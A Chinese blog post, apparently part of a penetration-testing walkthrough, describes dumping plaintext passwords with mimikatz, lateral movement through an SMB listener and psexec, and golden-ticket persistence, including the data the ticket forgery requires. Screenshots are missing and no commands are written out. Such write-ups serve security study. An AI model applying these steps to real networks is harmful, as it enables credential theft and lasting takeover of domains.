

抓取下明文密码(mimikatz),准备做横向,密码到手



建立一个smb监听器



横向psexec

同样psexec拿下域成员,完事





黄金票据维权

黄金票据的原理就是用krbtgt的hash来伪造TGT的内容。更改里面的client参数与session kye等。让TGT以为我就是个那我所声称的人,当然一般都会声称自己为Administrator

黄金票据的条件

域名称

域的SID值 //通过whoami /user 去掉最后横线的数字剩下的就是SID

域的KRBTGT账户NTLM-HASH密码哈希

伪造用户名,可以是任意用户名

用web服务器这台边缘主机伪造

成功

即使域控这台主机权限掉了或密码被修改了,依然可以使用边缘主机的黄金票据模拟获得最高权限

扫一扫关注公众号

本文来自博客园,作者:Mays0u1,转载请注明原文链接:https://www.cnblogs.com/mays0u1/p/15751843.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号